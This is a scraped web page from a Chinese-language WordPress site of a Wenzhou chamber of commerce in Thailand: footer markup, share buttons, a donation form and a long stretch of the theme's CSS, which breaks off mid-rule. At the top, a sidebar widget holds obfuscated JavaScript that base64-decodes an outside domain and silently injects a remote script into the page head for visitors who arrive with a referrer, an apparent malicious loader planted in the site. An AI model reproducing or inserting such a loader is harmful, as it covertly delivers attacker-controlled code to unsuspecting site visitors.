				<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clear"></div></aside>				</div>
			</div><div class="clear"></div>
</div><!-- .site-content -->
<div id="footer-widget-box">
	<div class="footer-widget">
			
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">			
			Copyright ©&nbsp; 泰国温州商会<span class="plxiaoshi">  All Rights Reserved.&nbsp; | &nbsp; Powered by <a href="http://www.thaicn.net/" target="_blank">Thaicn</a></span>
		</div>
</footer>

	</div>
</div>	
<div class="tools">
    <a class="tools_top" title="返回顶部"></a>
            <a class="tools_comments" title="发表评论"></a>
    </div>
<div id="share">
	<h4>分享到：</h4>
<div class="bdsharebuttonbox"><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a><a href="#" class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a></div>

</div>
<div id="shang" style="display: none; position: fixed; opacity: 1; z-index: 11000; left: 50%; margin-left: -125px; top: 1px;"> 
	<div class="shang-main"> 
		<h4>您可以选择一种方式赞助本站</h4> 
		<form accept-charset="GBK" action="https://shenghuo.alipay.com/send/payment/fill.htm" method="POST" target="_blank">
				<input name="optEmail" type="hidden" value="yigujin@qq.com"> 
				<input name="payAmount" type="hidden" value="0"> 
				<input id="title" name="title" type="hidden" value="赞助主题设计者懿古今"> 
				<input name="memo" type="hidden" value="《泰国温州商会参加第16届世界华商大会开幕式》写得很给力，本大爷有赏！"> <input title="点击此按钮赞助本站" name="pay" src="http://www.tccwz.com/wp-content/themes/Three/images/alipay.png" type="image" value="赞助本站"> 
		</form> 
		<img title="赞助本站" src="http://www.tccwz.com/wp-content/themes/Three/images/shangyigujin.png"> 
	</div>
</div><script>window._bd_share_config={"common":{"bdSnsKey":{"tsina":"2363344102"},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script type="text/javascript" src="http://www.tccwz.com/wp-content/themes/Three/js/superfish.js"></script>
<script type='text/javascript' src='http://www.tccwz.com/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: http://www.tccwz.com/wp-content/themes/Three/style.css
body_size: 53592
content:
/*
Theme Name: Three
Version: 2.0
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	word-wrap: break-word;
	word-break: break-all;
}
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
*:before,*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
body,
button,
input,
select,
textarea {
	font: 14px "Microsoft YaHei", Helvetica, Arial, Lucida Grande, Tahoma, sans-serif;
	color: #444;
	line-height: 180%;
	background: #F2F2F2;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol,ul {
	list-style: none;
}
dl {margin-bottom: 1.6em;}
dt {font-weight: bold;}
dd {margin-bottom: 1.6em;}
table,
th,
td {
	border: 1px solid #ebebeb;
}
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 10px;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}
td {border-width: 0 1px 1px 0;}

th, td {padding: 10px;}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}
blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}
a {
	color: #444;
	text-decoration: none;
}
a:visited{
	color: #555;
}
a:hover {
	color: #C01E22;
}
.clear {
	clear: both;
}
:focus { outline: 0 }
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: none;
}
a, button, input {
    -webkit-tap-highlight-color:rgba(255,0,0,0);
}
@keyframes fade-in {
	0% {opacity: 0;}
	40% {opacity: 0;}
	100% {opacity: 1;}
}
@-webkit-keyframes fade-in {
	0% {opacity: 0;}
	40% {opacity: 0;}
	100% {opacity: 1;}
}

/*IE浏览器提醒*/
.tixing{color:#BA4C32;text-align:center;}
/** 主体 **/
#content {
	width: 1080px;
	margin: 0 auto 10px;
}
/** 头部 **/
#masthead {
	height: 128px;
}
.logo-site {
	float: left;
	margin-left: 10px;
	transition-duration: .3s;
	height:78px;
}
.logo-site h1 {
	font-size: 24px;
	font-size: 2.4rem;
	padding: 0 0 2px 0;
}
/** 顶部导航 **/
#top-header {
	background: #FFFFFF;
	background: url(images/178350.jpg) no-repeat center;
}
#top-logo{
	display:none;
}
.top-nav {
	height: 135px;
	width: 1080px;
	margin: 0 auto 0;
}
.default-menu li a {
	float: right;
	color: #C01E22;
	margin: 0 10px 0 0;
}
#site-nav .default-menu li a {
	margin: 10px 10px 0 0;
}
.top_right{
float:right;
height:78px;
}
/** 主导航 **/
#menu-box {
	background:#C01E22;
	width: 100%;
	height: 50px;
	z-index: 999;
	*+right: 0;
}
#menu-box.shadow {
	top: 0;
	position:fixed;
	height: 50px;
	background: #C01E22;
	border-bottom: 1px solid #ebebeb;
	box-shadow: 0 0 5px #888;
}
/** 菜单 **/
#top-menu {
	width: 1080px;
	margin: 0 auto 0;
	transition-duration: .3s;
}
.main-nav {
	margin: 0;
}
.nav-menu,
.nav-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
	_float: left;
}
.nav-menu li {
	position: relative;
}
.nav-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	min-width: 100px;
	*width: 100px;
	z-index: 10001;
}
.nav-menu > li {
	float: left;
}
.nav-menu li:hover > ul,
.nav-menu li.sfHover > ul {
	display: block;
}
.nav-menu a {
	display: block;
	position: relative;
	zoom: 1;
}
.nav-menu ul ul {
	top: 0;
	left: 100%;
}
.nav-menu {
	float: left;
}
.nav-menu li {
	position: relative;
	white-space: nowrap;
	*white-space: normal;
	-webkit-transition: background .2s;
	transition: background .2s;
}
.nav-menu li:hover,
.nav-menu li.sfHover {
	-webkit-transition: none;
	transition: none;
}
.nav-menu .sf-mega {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}
.nav-menu li:hover > .sf-mega,
.nav-menu li.sfHover > .sf-mega {
	display: block;
}
/*一级样式*/
#site-nav-wrap {
	float: left;
	min-height: 40px;
	font-weight: bold;
	vertical-align: middle;
	margin-top:5px;
}
#site-nav .down-menu li {
	display: block;
	float: left;
	height: 40px;
	line-height: 40px;
	font-size:15px;
	font-weight:bold;
	margin:0px 3px;
}
#site-nav .down-menu a {
	padding: 0 15px;
	color: #fff;
	text-align: left;
}
#site-nav .down-menu > li > a:hover, #site-nav .down-menu > li > a:active {	
	background: #fff;
	color: #C01E22!important;
	font-weight:bold;
	 border-radius:5px;

	}
#site-nav .down-menu > .current-menu-item > a,
#site-nav .down-menu > .current-menu-item > a:hover {
	color: #C01E22 !important;
background: #fff;
font-weight: bold;
border-radius: 5px;
}
/*下拉样式*/
.sf-arrows .sf-with-ul {
	padding-right:2.5em;
	*padding-right:1em;
}
.sf-arrows .sf-with-ul:after {
	content:'';
	position:absolute;
	top:50%;
	right:-.1em;
	margin-top:-2px;
	height:0;
	width:0;
	border:5px solid transparent;
	border-top-color:#fff
}
.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after {
	border-top-color:#C01E22
}
.sf-arrows ul .sf-with-ul:after {
	margin-top:-5px;
	margin-right:-3px;
	border-color:transparent;
	border-left-color:#fff
}
.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after {
	border-left-color:#fff
}
.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after {
	border-top-color:#fff
}
#site-nav .down-menu ul {
	padding-top: 5px;
	box-shadow: 0 2px 2px #C01E22;
}
.shadow #site-nav .down-menu ul {
	padding-top: 5px;
}
.shadow .down-menu ul {
	padding-top: 10px;
}
#site-nav .down-menu ul ul {
	padding-top: 0;
}
#site-nav .down-menu ul li {
	background: #fff;
	line-height: 1.4em;
	height: auto;
	float: none;
	display: block;
	border-bottom: 1px solid #C01E22;
	margin:0px;
}
#site-nav .down-menu ul a {
	color:#C01E22;
	display: block;
	height: auto;
	line-height: 1.7em;
	padding: 10px 20px;
	margin: 0px;
	text-transform: none;
	font-size: 0.9em;
}
#site-nav .down-menu ul li > a:hover {
	color: #fff;
	background: #C01E22;
}
#navigation-toggle, .sidr, #sidr-close {
	display: none;
}

/** 移动菜单 **/
#navigation-toggle {
	background: #fff;
	color: #999;
	line-height: 25px;
	padding: 0 8px 2px;
	border: 1px solid #ebebeb;
	border-radius: 2px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03);
}
#navigation-toggle:hover {
	background: #C01E22;
	color: #fff;
	border: 1px solid #C01E22;
}
#sidr-main {
	position: absolute;
	position: fixed;
	top: 40px;
	height: 100%;
	z-index: 999999;
	width: 60%;
	overflow-x: none;
	overflow-y: auto;
	font-size: 14px;
	background: #333;
	background: none repeat scroll 0 0 rgba(51, 51, 51, 0.8);
}
#sidr-main {
	padding: 0;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.sidr-inner {
}
.sidr.right {
	left: auto;
	right: -320px;
}
.sidr.left {
	left: -320px;
	right: auto;
}
#sidr-main a {
	color: #f8f8f8;
}
#sidr-main a:hover {
	color: #fff;
	box-shadow: inset 0 0 10px 3px #222;
}
#sidr-main ul a {
	display: block;
	padding: 10px 20px;
	border-bottom: 1px solid #777;
}
#sidr-main ul li ul {
	margin-left: 0;
	margin: 0;
}
#sidr-main ul li ul li a {
}
#sidr-main ul li ul li li a {
}
#sidr-main ul li ul li li li a {
}
#sidr-main ul li ul li a:before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	color: #444;
	margin-right: 10px;
}
.sidr-class-toggle-sidr-close:before {
	position: absolute;
	top: 50px;
	left: 30px;
	margin: 0;
}
.sidr-class-toggle-sidr-close {
	padding: 10px;
	font-weight: 600;
	text-align: center;
	display: block;
	border-bottom: 1px solid #777;
}
#sidr-id-navigation-toggle {
	display: none;
}

@media screen and (max-width: 1080px) {
	#top-menu{
		width: 98%;
	}
	.top-nav {
		width: 98%;
	}
}
@media only screen and (max-width: 900px) {
	#site-nav-wrap {
		float: right;
		margin: 0;
}

	#navigation-toggle {
		display: block;
		float: none;
		padding: 0 8px;
		margin-left:10px;
		vertical-align: top;	
	}
	#site-nav .nav-menu,.search_w,.mzdh_bottom {
		display: none;
	}
	.mzdh {
	margin-top:10px;
	}
	#top-menu{
		width: 95%;
	}
	
	/** 头部 **/
	#masthead {
		height: 40px;
	}
	#searchbar{margin-top:5px!important;border: 1px solid #ebebeb;}
	/** 主导航 **/
	#menu-box {
		height: 40px;
		background: #fff!important;
		border-bottom: 1px solid #ebebeb;
	}
	#menu-box.shadow {
		height: 40px;
		padding-top:0px;
		background: #fff!important;
		border-bottom: 1px solid #ebebeb;
		box-shadow: 0 0 5px #888;
	}
	/** 菜单按钮 **/
	.main-nav {
		margin: 7px 0 0 0;
	}
	#site-nav-wrap {
		min-height: 30px;
		margin: 0 10px 0 0;
	}
	/** logo **/
	#top-logo {
		margin:0;
		height: 40px;
		display:block;
		float:left;
	}
	#top-logo img{
		width: 33px;
		height:33px;
		padding-top:5px;
	}
	/** 管理 **/
	.nav-set {
		margin: 0 15px 0 0;
	}
	#top-header {
		display: none;
	}
}
/** 菜单结束 **/
/** 搜索 **/
#overlay {
	position: fixed;
	z-index: 10004;
	top: 0px;
	left: 0px;
	height: 100%;
	width: 100%;
	background: #000;
	display: none;
}

/** 导航搜索 **/
#searchbar{overflow:hidden;float:right;width:100px;min-height:30px;margin-top:10px;background:#FFFFFF;border-radius:5px;}
#searchbar form{padding:0;position:relative;}
#searchbar form input#s{width:150px;height:30px;line-height:30px;background:transparent;border:none;color:#999;padding:0 6px;font-size:12px;border-radius:5px;}

/** 位置 **/
.breadcrumb {
	width: 1080px;
	height: 30px;
	line-height: 30px;
	margin: 0 auto;
	padding-left: 10px;
}
/** 布局 **/
#primary {
	float: left;
	width: 70.4%;
 	transition-duration: .3s;
}
.mainright {
	float: right;
	width: 49.4%;
 	transition-duration: .3s;
}
.mainleft {
	float: left;
	width: 49.6%;
 	transition-duration: .3s;
}
.homeul li{
		width:50%;
		float:left;
		padding:15px;
		display:block;
	}
/*article.hentry:before, article.hentry:after{
	content: ".";
	visibility:hidden;
}
*/
#primary.primary {
	width: 100%;
}
.sidebar {
	width: 0;
	display: none;
}
.post, #page .page, 
.single-picture .picture, .type-attachment {
	position: relative;
	background-color: #FFFFFF;
	margin: 0 0 15px 0;
	padding: 15px;
	border: 1px solid #e6e6e6;
    border-radius: 2px;
	display: block;
	moz-box-shadow: 0px 0px 4px #cecccc;
	-webkit-box-shadow: 1px 1px 2px #e2dede;
	box-shadow: 1px 1px 2px #e2dede;	
}
.entry-header h2 {
	margin: 20px 0 5px 0;
	font-size: 16px;
	font-weight: bold;
	line-height: 30px;
}

/** CMS **/
.cat-list{
list-style-type: disc;
list-style-position: inside;
color: #C01E22;
}
.cat-box {
	position: relative;
	background: #fff;
	margin: 0 0 10px 0;
	border: 1px solid #ebebeb;
	border-radius: 5px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03);
}
.cat-box .cat-title {
	float: left;
	width: 100%;
    background: #f8f8f8;
	height: 40px;
    line-height: 40px;
	border-bottom: 1px solid #f8f8f8;
	border-radius: 5px 5px 0 0;
	font-size:18px;
}
.cat-box .cat-title .catmore a{
float:right;
color: #999;
font-size:14px;
margin-right:15px;
}
.cat-box .cat-title .catmore a:hover{
text-decoration: underline;
}
.cat-box .cat-title a {
	margin: 0 0 0 15px;
	color: #C01E22;
}
.cat-box .cat-title .syfl {
margin: 0 0 0 15px;
color: #C01E22;
}
.cat-site {
	padding: 5px 20px 20px 20px;
}
.cat-site h2 {
	font-size: 16px;
    line-height: 30px;
	margin: 0 0 5px 0;
	width: 90%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.cat-main {
	color: #777;
	margin: 0 0 5px 0;
}
.cat-list li {
	width: 80%;
	line-height: 210%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.line-big .thumbnail {
	width: 180px;
	height: 120px;
}
.line-big .thumbnail a img {
	width: 180px;
	height: 120px;
}
.line-big .cat-main {
	height: 120px;
	overflow: hidden;
}
.line-big {
	margin: 0 -5px;
}
.line-big .xl3 {
	position: relative;
	min-height: 1px;
	padding: 0 5px;
}
.entry-content .cat a {
	position: absolute;
	top: 0px;
	font-weight:blod;
	left: 15px;
	background: #C01E22;
	font-size: 16px;
	height: 34px;
    line-height: 34px;
	padding: 0 10px;
	display: block;
	border-left: 3px solid #C01E22;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	color: #fff!important;
}
.entry-content .cat a:hover {
opacity: 0.6;
}
.archive-content {
	color: #777;
	font-size: 14px;
	line-height: 28px;
}
.archive-contenthome {
	color: #777;
	font-size: 14px;
	line-height: 28px;
}
.archive-tag{
	position: absolute;
	bottom: 18px;
	font-weight:blod;
	left: 15px;
	height: 20px;
    line-height: 20px;
	padding: 0 0 0 5px;
	display: block;
	border-left: 5px solid #C01E22;
	color:#999;
}
.archive-tag a{
	color:#999;
}
.archive-tag a:hover{
	text-decoration: underline;
}
/** 文章信息 **/
.entry-meta {
	position: absolute;
	color: #999;
	*+right: 240px;
	line-height: 20px;
	padding: 0;
}
.entry-meta a {
	color: #C01E22;
}
.new-icon, .post-format a {
	position: absolute;
	background: #C01E22;
	top: 0;
	right: 0;
	color: #fff;
	padding: 0 5px;
	border-radius: 0 2px 0 0;
	animation: fade-in;
    animation-duration: 1.2s;
	-webkit-animation:fade-in 1.2s;
}
.aside-cat{
	float: left;
	background: #C01E22;
	margin: 0 10px 0 0;
	filter: alpha(opacity=60);
	background: none repeat scroll 0 0 #C01E22;
}
.aside-cat a, .aside-cat a:hover {
	color: #fff;
    line-height: 28px;
	padding: 0 10px;
}
/** 缩略图 **/
.thumbnail {
	position: relative;
	float:right ;
	width: 300px;
	height: 200px;
	margin: 0 0 0 20px;
	clear: both;
    overflow: hidden;
	box-shadow: 0 4px 10px rgba(0, 0, 0, .35);
-webkit-transition: -webkit-transform ease 150ms, box-shadow ease 200ms, z-index ease 150ms;
}
.thumbnail a img {
	width: 300px;
	height: 200px;
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}

.homethumbnail {
	position: relative;
	width: 300px;
	height: 200px;
	margin: 3px auto;
	clear: both;
    overflow: hidden;
	box-shadow: 0 4px 10px rgba(0, 0, 0, .35);
-webkit-transition: -webkit-transform ease 150ms, box-shadow ease 200ms, z-index ease 150ms;
}
.homethumbnail a img {
	width: 300px;
	height: 200px;
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}

/** 正文 **/
.entry-header h1 {
	position: relative;
	font-size: 20px;
	font-size: 2.0rem;
	line-height: 35px;
	text-align: center;
	padding: 7px 10px;
	font-weight: bold;
}

.single-content {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 25px;
}
.single-content a, .single-content a:visited{
	color: #C01E22;
}
.single-content a:hover {
	color: #C01E22;
}
/** 排版样式 **/
.single-content p,
.single-content ul,
.single-content ol,
.single-content dd,
.single-content pre,
.single-contenthr {
	margin: 0 0 10px 0;
	text-align: justify;
	text-justify: inter-ideograph;
	word-wrap: break-word;
	word-break: break-all;
	line-height: 30px;
}
.single-content h2{
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 190%;
	margin: 10px -21px;
	padding: 0 40px;
	border-left: 5px solid #e40000;
}
.single-content h3,.single-content h4{
text-indent: 2em;
margin: 0 0 10px 0;
}
.showmore span{
	font-size: 13px;
	color: #C01E22;
	font-weight: normal;
	padding: 0 8px;
	cursor: pointer;
}
.section-content {
	padding-top: 1px;
	display: none;
}
.single-content p {
	text-indent: 2em;
}
.single-content ul li,
.single-content ol li {
	margin: 0 35px 0 50px;
	line-height: 190%;
}
.single-content ul li {
	list-style: square;
}
.single-content ol li  {
	list-style: decimal;
}
blockquote {
	width: 94%;
	color: #8b8b8b;
	margin: 0 auto;
	padding: 10px;
	clear: both;
	border: 1px solid #ebebeb;
}
.single-content img{
	max-width: 100%;
 	width: auto\9;
	height: auto;
	vertical-align: middle;
	display: block;
}
.wp-caption {
    background: #f3f3f3;
  	max-width: 100%;
    padding: 5px;
     border: 1px solid #ebebeb;
    border-radius: 3px;
}
.wp-caption-text{
    text-align: center !important;
}
/** 图文混排 **/
img.centered {
	display: block;
	margin: 0 auto 10px;
}
img.alignnone {
	margin: 0 0 10px 0;
	display: block;
}
img.alignright {
	margin: 0 0 10px 10px;
	display: inline;
}
img.alignleft {
	margin: 0 10px 10px 0;
	display: inline;
}
.aligncenter {
	display: block;
	margin: 0 auto 10px;
}
.alignright {
	float: right;
	margin: 0 0 10px 10px;
}
.alignleft {
	float: left;
	margin: 0 10px 10px 0;
}
/** 日志分页 **/
.page-links {
	text-align: center;
	margin: 10px auto 5px;
}
.page-links span {
	background: #C01E22;
	color: #fff;
	margin: 2px;
	line-height: 30px;
	cursor: pointer;
	padding: 0 12px;
	display: inline-block;
	border: 1px solid #C01E22;
	border-radius: 2px;
}
.page-links a span {
	background: #fff;
	color: #000;
	text-decoration: none;
	border: 1px solid #ebebeb;
}
.page-links a:hover span {
	background: #C01E22;
	color: #fff;
	border: 1px solid #C01E22;
 	transition: all 0.2s ease-in 0s;
}
/** 密码 **/
.post-password-form input[type="password"] {
	width: 40%;
	background: #fff;
	padding: 5px;
	border: 1px solid #ebebeb;
	-webkit-appearance: none;
}
.post-password-form input[type="submit"] {
	width: 80px;
	line-height: 25px;
	background: #fff;
	padding: 5px;
	cursor: pointer;
	border: 1px solid #ebebeb;
	-webkit-appearance: none;
}
/** 文章信息 **/
.single_info {
color: #737373;
text-align: center;
border-bottom: 1px solid #ededed;
margin-bottom:10px;
}
.entry-content .cathome a{
	position: absolute;
	top: 0px;
	font-weight:blod;
	left: 15px;
	background: #C01E22;
	font-size: 16px;
	height: 34px;
    line-height: 34px;
	padding: 0 10px;
	display: block;
	border-left: 3px solid #C01E22;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	color: #fff!important;
}
.cathome{
color: #a9a9a9;
font-size: 14px;
margin-right: 10px;
}
.cat, .views, .date, .comment,.edit ,.s_tag,.s_cat{
color: #a9a9a9;
font-size: 14px;
margin-right: 10px;
}
.single_banquan {
width: 95%;
background: #f2f2f2;
border-left: 1px solid #ccc;
border-right: 1px solid #ccc;
line-height: 25px;
margin: 0 20px 10px;
padding: 7px 10px;
font-size: 14px;
float: right;
}
.single_banquan a,.single_info a,.single_info_w a{color:#C01E22}
.single_banquan a:hover,.single_info a:hover,.single_info_w a:hover{text-decoration:underline;}
.single_info_w{text-align:left;}

/** 摘要 **/
.abstract {
	background: #fff;
	font-size: 14px;
	color: #999;
	display: block;
	margin: 0 0 10px 0;
	padding: 5px 15px;
	border: 1px dashed #ebebeb;
}
.abstract span{
	float: left;
	font-weight: 600;
	color: #999;
	padding-right: 10px;
}
.abstract p {
	text-indent: 0;
}

/** 幻灯 **/
#slideshow {
	position: relative;
	margin: 0 0 10px 0;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03);
}
.rslides {
	position: relative;
	overflow: hidden;
	width: 100%;
}
.rslides li {
	-webkit-backface-visibility: hidden;
	position: absolute;
	display: none;
	width: 100%;
	left: 0;
	top: 0;
}
.rslides li:first-child {
	position: relative;
	display: block;
	float: left;
}
.rslides img {
	display: block;
	height: auto;
	float: left;
	width: 100%;
	border-radius: 2px;
}
.rslides_tabs {
	position: absolute;
	bottom: 0px;
	margin: 0 auto;
	max-width: 100%;
	padding: 10px 0;
	text-align: right;
	width: 100%;
	z-index: 2;
	_display: none;
}
.rslides_tabs li {
	display: inline;
	float: none;
	margin-right: 5px;
}
.rslides_tabs a {
	color: #C01E22;
}
.rslides_tabs li:first-child {
	margin-left: 0;
}
.rslides_tabs .rslides_here a {
	background: #C01E22;
	width: auto;
	height: auto;
	color: #fff;
	padding: 0px 5px;
	display: inline;
	border: 1px solid #C01E22;
	border-radius: 10px;
}
.slider-caption {
	position: absolute;
	width:100%;
	display: block;
	left: 0;
	bottom: 0;
	color: #fff;
	padding: 8px 15px;
	max-width: none;
	border-radius: 2px 0 0 0;
	z-index: 2;
	background: #000;
	background: rgba(0,0,0,0.5);
	filter: alpha(opacity=50);
}
.slider-caption p{
position:relative;
}

/** 上下篇 **/
.context_b {
	position:relative;
	background:#fff;
	width:710px;
	height:50px;
	margin: 0 0 10px 0;
	padding: 10px;
	line-height:28px;
	font-size:15px;
	border:1px solid #ccc;
	}
.nav-single {
	background: #fff;
	width: 100%;
	height: 100%;
	text-align: left;
	margin-right: -1px;
	padding: 10px;
    border-radius: 2px;
	margin-bottom: 10px;
	border: 1px solid #e6e6e6;
	moz-box-shadow: 0px 0px 4px #cecccc;
	-webkit-box-shadow: 1px 1px 2px #e2dede;
	box-shadow: 1px 1px 2px #e2dede;
}
.nav-single a {
	color:#C01E22;
}
.nav-single a:hover{
	text-decoration: underline;
}
.nav-single i {
	display: none;
}
/** 正文小工具 **/
#single-widget h3 {
	margin: 15px 0 0 20px;
}
#single-widget .widget {
	float: left;
	width: 50%;
	margin-right: -1px;
}
#single-widget .widget ul {
	margin: 0 5px 5px 5px;
}
/** 侧边 **/
#sidebar {
	float: right;
	width: 28.6%;
	overflow: hidden;
}
#sidebar h3 {
height: 44px;
line-height: 34px;
font-weight: normal;
margin-left: 15px;
border-bottom: 1px solid #e6e6e6;
}
.widget-title .cat {
position: absolute;
font-size: 16px;
height: 40px;
line-height: 34px;
margin-top: 4px;
display: block;
border-bottom: 3px solid #C01E22;
box-shadow: 0 1px 1px rgba(0,0,0,0.1);
font-weight: bold;
color: #333;
}
.widget {
	background: #fff;
	margin: 0 0 10px 0;
	border-radius: 2px;
	border: 1px solid #e6e6e6;
	moz-box-shadow: 0px 0px 4px #cecccc;
	-webkit-box-shadow: 1px 1px 2px #e2dede;
	box-shadow: 1px 1px 2px #e2dede;
}
.widget ul li {
	width: 99%;
	line-height: 190%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
#related_post_widget ul,#random_post_widget ul {
	list-style-type: disc;
	list-style-position: inside;
	color: #C01E22;
}

.widget ul,
#sidebar #searchform,
#calendar_wrap,
.tagcloud {
	padding: 8px 15px 15px 15px;
}
.widget .textwidget {
	padding: 8px 15px 15px 15px;
}
.widget .textwidget img{
	max-width: 100%;
 	width: auto;
	height: auto;
	display: block;
}
.widget_categories,
.widget_links,
#sidebar .widget_nav_menu {
	padding:0;
}


.widget_categories ul,
.widget_links ul,
#sidebar .widget_nav_menu ul  {
padding: 8px 0px 15px 0px;
}

.widget_categories li,
.widget_links li,
#sidebar .widget_nav_menu li {
	float: left;
    width: 50% !important;
height: 45px;
line-height: 45px;
border-top: 1px solid #eee;
border-right: 1px solid #eee;
background: #ffffff;
text-align: center;
}
.widget_categories a,
.widget_links a,
#sidebar .widget_nav_menu a {
	text-align: center;
	width: 45% !important;
	height: 45px;
line-height: 45px;
}
.widget_categories a:hover,
.widget_links a:hover,
.tagcloud a:hover,
#sidebar .widget_nav_menu a:hover {
	color: #C01E22;
}
/** 侧边缩略图 **/
.hot_commend ul li {
	white-space: normal;
	border-bottom: 1px dashed #dadada;
}
.hot_commend .thumbnail {
	position: relative;
	float: left;
	width: 100px;
	height: 75px;
	margin: 8px 8px 8px 0;
    overflow: hidden;
}
.hot_commend a img{
	float: left;
	width: 100px;
	height: 75px;
}
.hot_commend .hot-title{
	height: 55px;
	padding-top: 5px;
	line-height: 25px;
    overflow: hidden;
}
.hot_commend .views{
	float: right;
	color: #999;
}
#hot_comment_widget ul li,#hot_post_widget ul li,#new_cat  ul li{
    width: 80%;
    line-height: 190%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
/** 序号 **/
.li-icon {
	font-size: 14px;
	color: #ccc;
	margin-right:5px;	
	font-weight:600;
}
.li-icon-1,
.li-icon-2,
.li-icon-3 {	
	color: #C01E22;

}
.list-date {
	float: right;
	color: #999;
}
/** 跟随 **/
.follow {
	top: 60px;
	width: 310px;
	position:fixed;
}
/** 评论 **/
.comments-area{
background: #fff;
border-radius: 2px;
margin-bottom:10px;
/*border: 1px solid #e6e6e6;*/
moz-box-shadow: 0px 0px 4px #cecccc;
-webkit-box-shadow: 1px 1px 2px #e2dede;
box-shadow: 1px 1px 2px #e2dede;
}
.comments-title {
	background: #fff;
	margin-bottom: 10px;
	padding: 20px;
	border: 1px solid #ebebeb;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03);
	border-radius: 2px;
}
.comment-list,.comment-list ol {
	list-style: none;
	background: #fff;
	margin-bottom:10px;
}
.comment-list li {
	position: relative;
	margin: 0 20px;
}
.children {
	margin: 5px 0 0 20px;
}
.children  li {
	position: relative;
	border-bottom: none;
}
.comment-body{
	padding:15px 0;
	border-top: 1px solid #e6e6e6;
}
.comment-list .avatar {
	width: 50px;
	float: left;
	height: 50px;
	margin:0 10px 0 0;
	display: block;
	border-radius: 50%;
}
.comment-author {
	color: #999;
}
.user_avatar .avatar,.author_avatar .avatar {
	width: 40px;
	float: left;
	height: 40px;
	margin:0 10px 0 0;
	display: block;
	border-radius: 50%;
}
.dengji, .duzhe, .reply_t {
font-size: 14px;
}
.fn {
	font-style: normal;
	font-weight: bold;
}
.floor {
